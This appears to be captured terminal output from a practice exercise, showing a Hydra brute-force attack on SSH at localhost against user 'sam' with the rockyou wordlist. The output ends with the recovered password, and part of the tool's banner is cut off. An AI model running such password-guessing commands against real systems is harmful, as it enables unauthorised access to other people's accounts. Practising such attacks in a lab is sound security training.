 ❯ hydra -l sam -P /usr/share/wordlists/rockyou.txt ssh://127.0.0.1 -t 2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-10 13:50:40
[DATA] max 2 tasks per 1 server, overall 2 tasks, 14344399 login tries (l:1/p:14344399), ~7172200 tries per task
[DATA] attacking ssh://127.0.0.1:22/
[STATUS] 35.00 tries/min, 35 tries in 00:01h, 14344364 to do in 6830:39h, 2 active
[STATUS] 36.33 tries/min, 109 tries in 00:03h, 14344290 to do in 6579:57h, 2 active
[22][ssh] host: 127.0.0.1   login: sam   password: louise
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-10 13:54:21